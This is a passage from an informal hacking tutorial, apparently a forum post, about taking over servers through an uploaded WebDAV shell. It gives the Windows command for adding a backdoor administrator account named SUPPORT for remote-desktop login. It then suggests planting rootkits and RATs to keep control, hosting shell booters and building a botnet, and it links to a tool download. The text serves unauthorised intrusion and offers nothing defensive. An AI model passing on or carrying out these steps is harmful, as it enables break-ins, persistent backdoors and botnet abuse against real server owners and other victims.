 Feel free to use that Ip if you are that much of a noob and cannot do
anything for yourself. Once you are viewing your shell inside the execute
textbox your going to want to do the following commands
net localgroup administrators SUPPORT /Add
What this is doing is making the remote desktop username SUPPORT and
the password !password!. So now the last and final step is to open remote
desktop and connect using the Ip and the login detail's we have just created.
The shell is for you to explore and discover for yourself. Now you may be
wondering What can you do once your in?
Answer : 1.You can do so much! Plant Rootkits/ Upload your RAT on the
server:D
2. I upload my RAT’s incase they try to take back there dedi.
3. Host a web IRC bot or Shell Booter
4. Store files or host websites or shells
5. Make a Botnet!
TOOLS:
http://dl.dropbox.com/u/18083172/Webdav%20tools.rar
 